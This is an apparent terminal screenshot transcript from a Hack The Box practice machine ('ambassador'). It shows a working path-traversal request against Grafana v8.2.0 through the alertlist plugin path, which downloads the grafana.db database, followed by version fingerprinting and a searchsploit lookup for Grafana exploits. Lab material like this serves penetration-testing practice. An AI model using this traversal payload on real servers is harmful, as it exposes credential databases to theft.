 192.168.174.128 10.10.14.128 10.10.11.183
curl: try 'curl --help' or 'curl --manual' for more information
❯ curl --path-as-is http://10.10.11.183:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db --output grafana.db
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  644k  100  644k    0     0   316k      0  0:00:02  0:00:02 --:--:--  316k
❯ ls
allports grafana.db target
❯ cat grafana.db
File: grafana.db   <BINARY>
❯ curl http://10.10.11.183:3000/login | grep "Grafana v"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 26724    0 26724    0     0  85601      0 --:--:-- --:--:-- --:--:-- 85653
          navTree: [{"id":"dashboards","text":"Dashboards","subTitle":"Manage dashboards and folders","icon":"apps","url":"/","sortWeight":-190
0,"children":[{"id":"home","text":"Home","icon":"home-alt","url":"/","hideFromTabs":true},{"id":"divider","text":"Divider","divider":true,"hide
FromTabs":true},{"id":"manage-dashboards","text":"Manage","icon":"sitemap","url":"/dashboards"},{"id":"playlists","text":"Playlists","icon":"pr
esentation-play","url":"/playlists"}]},{"id":"alerting","text":"Alerting","subTitle":"Alert rules and notifications","icon":"bell","url":"/aler
ting/list","sortWeight":-1600,"children":[{"id":"alert-list","text":"Alert rules","icon":"list-ul","url":"/alerting/list"}]},{"id":"help","text
":"Help","subTitle":"Grafana v8.2.0 (d7f71e9eae)","icon":"question-circle","url":"#","sortWeight":-1200,"hideFromMenu":true}],
❯ searchsploit Grafana v8.2.0
Exploits: No Results
Shellcodes: No Results
❯ searchsploit Grafana
Exploit Title | Path
Grafana 7.0.1 - Denial of Service (PoC) | linux/dos/48638.sh
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read | multiple/webapps/50581.py
Shellcodes: No Results
/home/axel/HTB/ambassador/nmap
c:\windows\system32\cmd.e… zsh zsh zsh zsh
17 : 31 CPU 11% RAM 3362 MiB 150%